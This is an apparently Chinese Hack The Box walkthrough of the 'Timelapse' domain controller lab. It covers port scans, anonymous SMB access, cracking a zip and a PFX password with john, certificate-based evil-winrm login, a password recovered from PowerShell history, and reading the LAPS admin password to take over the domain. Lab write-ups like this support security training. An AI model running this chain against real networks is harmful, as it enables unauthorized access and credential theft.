HTB-Timelapse
 n00b2Hacker
n00b2Hacker- 关注
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
HTB-Timelapse
nmap扫描
1、扫描TCP端口并保存
# nmap -sT --min-rate 10000 -p- 10.10.11.152 -oA nmap/tcp
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5986/tcp open ssl/http
9389/tcp open adws
49667/tcp open unknown
49674/tcp open unknown
49695/tcp open unknown
49727/tcp open unknown
# ports=$(grep open nmap/tcp.nmap | awk -F '/' '{print $1}' | tr '\n' ',' | sed 's/,$//')
# echo $ports
53,88,135,139,445,464,593,636,3268,3269,5986,9389,49667,49674,49695,49727
通过靶机有开放636和88端口,初步判断是一台域控。
2、扫描详细信息
# nmap -sT -sV -sC -p$ports -O 10.10.11.152 -oA nmap/detail
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-02-18 20:02:51Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ldapssl?
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: timelapse.htb0., Site: Default-First-Site-Name)
3269/tcp open globalcatLDAPssl?
5986/tcp open ssl/http Microsoft HTTPAPI httpd 2.0(SSDP/UPnP)
|_http-server-header:Microsoft-HTTPAPI/2.0
|_ssl-cert:Subject:commonName=dc01.timelapse.htb //发现域名
| tls-alpn:
|_ http/1.1
|_http-title: Not Found
|_ssl-date:2023-07-27T13:37:29+00:00;+7h59m53s from scanner time.
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49674/tcp open msrpc Microsoft Windows RPC
49695/tcp open msrpc Microsoft Windows RPC
49727/tcp open msrpc Microsoft Windows RPC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2019 (89%)
Aggressive OS guesses: Microsoft Windows Server 2019 (89%)
No exact OS matches for host (test conditions non-ideal).
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2025-02-18T20:04:40
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: 7h59m58s
3、扫描常用的20个UDP端口
# nmap -sU --top-ports 20 10.10.11.152 -oA nmap/udp
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-02-18 19:45 CST
Nmap scan report for 10.10.11.152
Host is up (1.1s latency).
PORT STATE SERVICE
53/udp open domain
67/udp open|filtered dhcps
68/udp open|filtered dhcpc
69/udp open|filtered tftp
123/udp open ntp
135/udp open|filtered msrpc
137/udp open|filtered netbios-ns
138/udp open|filtered netbios-dgm
139/udp open|filtered netbios-ssn
161/udp open|filtered snmp
162/udp open|filtered snmptrap
445/udp open|filtered microsoft-ds
500/udp open|filtered isakmp
514/udp open|filtered syslog
520/udp open|filtered route
631/udp open|filtered ipp
1434/udp open|filtered ms-sql-m
1900/udp open|filtered upnp
4500/udp open|filtered nat-t-ike
49152/udp open|filtered unknown
4、漏洞脚本扫描
# nmap --script=vuln -p$ports 10.10.11.152 -oA nmap/vuln
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-02-18 20:10 CST
Nmap scan report for 10.10.11.152
Host is up (0.99s latency).
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
|_ssl-ccs-injection: No reply from server (TIMEOUT)
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
|_ssl-ccs-injection: No reply from server (TIMEOUT)
5986/tcp open wsmans
9389/tcp open adws
49667/tcp open unknown
49674/tcp open unknown
49695/tcp open unknown
49727/tcp open unknown
Host script results:
|_samba-vuln-cve-2012-1182: Could not negotiate a connection:SMB: Failed to receive bytes: ERROR
|_smb-vuln-ms10-054: false
|_smb-vuln-ms10-061: Could not negotiate a connection:SMB: Failed to receive bytes: ERROR
5、将域名写入hosts文件
# vi /etc/hosts
10.10.11.152 timelapse.htb
10.10.11.152 dc01.timelapse.htb
从smb入手
1、以匿名登录的方式列出并下载smb共享文件
# smbclient -L 10.10.11.152 -N
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
Shares Disk
SYSVOL Disk Logon server share
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.10.11.152 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
# smbclient //10.10.11.152/Shares -N
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Mon Oct 25 23:39:15 2021
.. D 0 Mon Oct 25 23:39:15 2021
Dev D 0 Tue Oct 26 03:40:06 2021
HelpDesk D 0 Mon Oct 25 23:48:42 2021
6367231 blocks of size 4096. 2468161 blocks available
smb: \> cd Dev
smb: \Dev\> ls
. D 0 Tue Oct 26 03:40:06 2021
.. D 0 Tue Oct 26 03:40:06 2021
winrm_backup.zip A 2611 Mon Oct 25 23:46:42 2021
6367231 blocks of size 4096. 2468145 blocks available
smb: \Dev\> get winrm_backup.zip
smb: \> cd HelpDesk\
smb: \HelpDesk\> ls
. D 0 Mon Oct 25 23:48:42 2021
.. D 0 Mon Oct 25 23:48:42 2021
LAPS.x64.msi A 1118208 Mon Oct 25 22:57:50 2021
LAPS_Datasheet.docx A 104422 Mon Oct 25 22:57:46 2021
LAPS_OperationsGuide.docx A 641378 Mon Oct 25 22:57:40 2021
LAPS_TechnicalSpecification.docx A 72683 Mon Oct 25 22:57:44 2021
smb: \HelpDesk\> prompt //关闭下载确认的提示
smb: \HelpDesk\> mget LAPS.x64.msi LAPS_Datasheet.docx LAPS_OperationsGuide.docx LAPS_TechnicalSpecification.docx
或者先对smb进行枚举
# smbmap -H 10.10.11.152 -u guest //windows共享大多以guest身份
[+] IP: 10.10.11.152:445 Name: timelapse.htb Status: Authenticated
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
NETLOGON NO ACCESS Logon server share
Shares READ ONLY
SYSVOL NO ACCESS Logon server share
# smbmap -H timelapse.htb -u guest -r
[+] IP: 10.10.11.152:445 Name: timelapse.htb Status: Authenticated
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
./IPC$
fr--r--r-- 3 Mon Jan 1 08:05:43 1601 InitShutdown
fr--r--r-- 4 Mon Jan 1 08:05:43 1601 lsass
fr--r--r-- 3 Mon Jan 1 08:05:43 1601 ntsvcs
fr--r--r-- 3 Mon Jan 1 08:05:43 1601 scerpc
fr--r--r-- 1 Mon Jan 1 08:05:43 1601 Winsock2\CatalogChangeListener-39c-0
fr--r--r-- 3 Mon Jan 1 08:05:43 1601 epmapper
fr--r--r-- 1 Mon Jan 1 08:05:43 1601 Winsock2\CatalogChangeListener-1fc-0
fr--r--r-- 3 Mon Jan 1 08:05:43 1601 LSM_API_service
fr--r--r-- 3 Mon Jan 1 08:05:43 1601 eventlog
fr--r--r-- 1 Mon Jan 1 08:05:43 1601 Winsock2\CatalogChangeListener-44c-0
fr--r--r-- 3 Mon Jan 1 08:05:43 1601 atsvc
fr--r--r-- 1 Mon Jan 1 08:05:43 1601 Winsock2\CatalogChangeListener-5bc-0
fr--r--r-- 4 Mon Jan 1 08:05:43 1601 wkssvc
fr--r--r-- 1 Mon Jan 1 08:05:43 1601 Winsock2\CatalogChangeListener-29c-0
fr--r--r-- 1 Mon Jan 1 08:05:43 1601 Winsock2\CatalogChangeListener-29c-1
fr--r--r-- 3 Mon Jan 1 08:05:43 1601 RpcProxy\49673
fr--r--r-- 3 Mon Jan 1 08:05:43 1601 a40cbc116c78117a
fr--r--r-- 3 Mon Jan 1 08:05:43 1601 RpcProxy\593
fr--r--r-- 4 Mon Jan 1 08:05:43 1601 srvsvc
fr--r--r-- 3 Mon Jan 1 08:05:43 1601 netdfs
fr--r--r-- 1 Mon Jan 1 08:05:43 1601 vgauth-service
fr--r--r-- 3 Mon Jan 1 08:05:43 1601 tapsrv
fr--r--r-- 3 Mon Jan 1 08:05:43 1601 W32TIME_ALT
fr--r--r-- 1 Mon Jan 1 08:05:43 1601 Winsock2\CatalogChangeListener-284-0
fr--r--r-- 3 Mon Jan 1 08:05:43 1601 ROUTER
fr--r--r-- 1 Mon Jan 1 08:05:43 1601 Winsock2\CatalogChangeListener-b74-0
fr--r--r-- 1 Mon Jan 1 08:05:43 1601 Winsock2\CatalogChangeListener-b94-0
NETLOGON NO ACCESS Logon server share
Shares READ ONLY
./Shares
dr--r--r-- 0 Mon Oct 25 23:55:14 2021 .
dr--r--r-- 0 Mon Oct 25 23:55:14 2021 ..
dr--r--r-- 0 Tue Oct 26 03:40:06 2021 Dev
dr--r--r-- 0 Mon Oct 25 23:55:14 2021 HelpDesk
SYSVOL NO ACCESS Logon server share
2、破解 winrm_backup.zip压缩包
# zip2john winrm_backup.zip > winrm_backup.hash
ver 2.0 efh 5455 efh 7875 winrm_backup.zip/legacyy_dev_auth.pfx PKZIP Encr: TS_chk, cmplen=2405, decmplen=2555, crc=12EC5683 ts=72AA cs=72aa type=8
# john --wordlist=/usr/share/wordlists/rockyou.txt winrm_backup.hash
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
supremelegacy (winrm_backup.zip/legacyy_dev_auth.pfx)
1g 0:00:00:00 DONE (2025-02-19 14:26) 2.702g/s 9387Kp/s 9387Kc/s 9387KC/s surkerior..superkebab
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
# unzip winrm_backup.zip
Archive: winrm_backup.zip
[winrm_backup.zip] legacyy_dev_auth.pfx password:
inflating: legacyy_dev_auth.pfx
//PFX 文件是一种用于存储数字证书及其相关私钥的文件格式,通常以 .pfx 或 .p12 为扩展名。
3、提取pfx文件私钥
//尝试提取pfx文件私钥,但需要密码
# openssl pkcs12 -in legacyy_dev_auth.pfx -nocerts -out pfx.pem
Enter Import Password:
//依然使用john来破解密码,先获取哈希
# pfx2john legacyy_dev_auth.pfx > pfx.hash
# john --wordlist=/usr/share/wordlists/rockyou.txt pfx.hash
Using default input encoding: UTF-8
Loaded 1 password hash (pfx, (.pfx, .p12) [PKCS#12 PBE (SHA1/SHA2) 256/256 AVX2 8x])
Cost 1 (iteration count) is 2000 for all loaded hashes
Cost 2 (mac-type [1:SHA1 224:SHA224 256:SHA256 384:SHA384 512:SHA512]) is 1 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
thuglegacy (legacyy_dev_auth.pfx)
1g 0:00:01:01 DONE (2025-02-19 15:19) 0.01636g/s 52884p/s 52884c/s 52884C/s thuglife06..thsco04
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
# openssl pkcs12 -in legacyy_dev_auth.pfx -nocerts -out pfx.pem
Enter Import Password:
Enter PEM pass phrase:
Verifying - Enter PEM pass phrase:
//pkcs12:子命令,专门用于处理 PKCS#12 文件(PFX 文件)。-nocerts:不提取证书信息,只提取私钥。
pfx.pem:私钥将以 PEM 格式保存到这个文件中,PEM 格式是一种常用的编码格式,存储和传输数字证书、私钥和其他与加密相关的数据,使用 Base64 编码并以 ASCII 文本形式存储。
Web 服务器通常使用 PEM 格式的证书文件来配置 HTTPS,以.key 或 .pem 结尾,通常用于保存私钥。
Enter PEM pass phrase:要求为即将导出的 PEM 文件设置一个密码。PEM 文件中的私钥也将被加密,以确保其安全性。随便输入即可
4、提取pfx文件证书
# openssl pkcs12 -in legacyy_dev_auth.pfx -clcerts -nokeys -out pfx.crt
Enter Import Password:
//-clcerts:只导出客户端证书,而不是 CA 证书或其他类型的证书。-nokeys:不导出私钥。
以 .crt 或 .pem 结尾,通常用于保存 X.509 证书。X.509 是一种国际标准,定义了公钥基础设施中数字证书的格式和内容,用于验证实体的身份,并在加密通信中提供信任基础。
获得初始立足点
# evil-winrm -i 10.10.11.152 -k pfx.pem -c pfx.crt -S
//-k:指定私钥。-c:指定公钥或客户端证书(包括公钥、身份信息和元数据等)。因为使用证书的认证方式,所以需要指定-S,即ssl

确认靶机IP没问题,已经获得初始立足点。
拿到user flag

提权
1、查看当前用户权限及基本信息
*Evil-WinRM* PS C:\Users\legacyy\desktop> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
*Evil-WinRM* PS C:\users> net user legacyy
User name legacyy
Full Name Legacyy
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 10/23/2021 11:17:10 AM
Password expires Never
Password changeable 10/24/2021 11:17:10 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 2/19/2025 9:13:12 AM
Logon hours allowed All
Local Group Memberships *Remote Management Use
Global Group memberships *Domain Users *Development
The command completed successfully.
没什么特别有用的信息
2、查看系统信息
*Evil-WinRM* PS C:\users> systeminfo
Program 'systeminfo.exe' failed to run: Access is deniedAt line:1 char:1
+ systeminfo
+ ~~~~~~~~~~.
At line:1 char:1
+ systeminfo
+ ~~~~~~~~~~
+ CategoryInfo : ResourceUnavailable: (:) [], ApplicationFailedException
+ FullyQualifiedErrorId : NativeCommandFailed
*Evil-WinRM* PS C:\users> dir
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 10/23/2021 11:27 AM Administrator
d----- 10/25/2021 8:22 AM legacyy
d-r--- 10/23/2021 11:27 AM Public
d----- 10/25/2021 12:23 PM svc_deploy
d----- 2/23/2022 5:45 PM TRX
systeminfo没有权限查看,但看到还有其他的一些用户
3、查看powershell历史记录
*Evil-WinRM* PS C:\users\legacyy> type .\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
whoami
ipconfig /all
netstat -ano |select-string LIST
$so = New-PSSessionOption -SkipCACheck -SkipCNCheck -SkipRevocationCheck
$p = ConvertTo-SecureString 'E3R$Q62^12p7PLlC%KWaxuaV' -AsPlainText -Force
$c = New-Object System.Management.Automation.PSCredential ('svc_deploy', $p)
invoke-command -computername localhost -credential $c -port 5986 -usessl -
SessionOption $so -scriptblock {whoami}
get-aduser -filter * -properties *
exit
用户名是svc_deploy,密码凭据是E3R$Q62^12p7PLlC%KWaxuaV
4、横向移动
# evil-winrm -i 10.10.11.152 -u svc_deploy -p 'E3R$Q62^12p7PLlC%KWaxuaV' -S //不加-S连接不上
*Evil-WinRM* PS C:\Users\svc_deploy\Documents> net user svc_deploy
User name svc_deploy
Full Name svc_deploy
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 10/25/2021 11:12:37 AM
Password expires Never
Password changeable 10/26/2021 11:12:37 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 2/19/2025 11:24:18 AM
Logon hours allowed All
Local Group Memberships *Remote Management Use
Global Group memberships *LAPS_Readers *Domain Users
The command completed successfully.
发现LAPS_Readers,说明当前用户可以读取 LAPS 管理的计算机本地管理员密码权限的安全组或用户。
*Evil-WinRM* PS C:\Users\svc_deploy\Documents> hostname
dc01
//获取 dc01 的详细信息,将返回与 dc01 相关的所有属性
*Evil-WinRM* PS C:\Users\svc_deploy\Documents> Get-ADComputer -Identity dc01 -Properties *
ms-Mcs-AdmPwd : Xm8m.%8P$9F9Y6Q$+r9;rI6/
ms-Mcs-AdmPwdExpirationTime : 133848783111684400
msDFSR-ComputerReferenceBL : {CN=DC01,CN=Topology,CN=Domain System Volume,CN=DFSR-GlobalSettings,CN=System,DC=timelapse,DC=htb}
msDS-GenerationId : {233, 200, 221, 169...}
msDS-SupportedEncryptionTypes : 28
msDS-User-Account-Control-Computed : 0
Name : DC01
nTSecurityDescriptor : System.DirectoryServices.ActiveDirectorySecurity
ObjectCategory : CN=Computer,CN=Schema,CN=Configuration,DC=timelapse,DC=htb
ObjectClass : computer
ObjectGUID : 6e10b102-6936-41aa-bb98-bed624c9b98f
objectSid : S-1-5-21-671920749-559770252-3318990721-1000
OperatingSystem : Windows Server 2019 Standard
//看到ms-Mcs-AdmPwd,AdmPwd是LAPS的一个属性,用于管理和存储本地管理员密码。密码为Xm8m.%8P$9F9Y6Q$+r9;rI6/
5、提权成功
# evil-winrm -i 10.10.11.152 -u administrator -p 'Xm8m.%8P$9F9Y6Q$+r9;rI6/' -S

查看靶机IP没问题,确认已经是管理员了,但root flag不在administrator中

递归搜索c盘查找root flag并获取
本文为 n00b2Hacker 独立观点,未经授权禁止转载。
如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)
如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)
被以下专辑收录,发现更多精彩内容
+ 收入我的专辑
+ 加入我的收藏
Sudo提权(上)
2025-03-16
HTB-Toolbox
2025-03-07
HTB-Forest(AD)
2025-03-05
文章目录











